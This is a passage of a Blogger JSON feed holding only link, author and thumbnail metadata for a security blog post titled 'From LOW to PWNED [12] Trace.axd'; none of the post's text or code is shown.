file."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3341514091030616196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3341514091030616196","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3341514091030616196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/05\/from-low-to-pwned-12-traceaxd.html","title":"From LOW to PWNED [12] Trace.axd"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig07pxw0lxgKgWQ0Lda6KKflC7KPWXglpDIW7W0qNBDLk9-tVUhOChS-06o5igIVRZ6FPQLT9mLgQlbNY_lNGg1uSxDU03eLpYMSZkG3c7hyphenhypheneEhskagq2uo6NEn7bKqys9vRNtxIeu0wE\/s72-c\/trace-axd-16.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});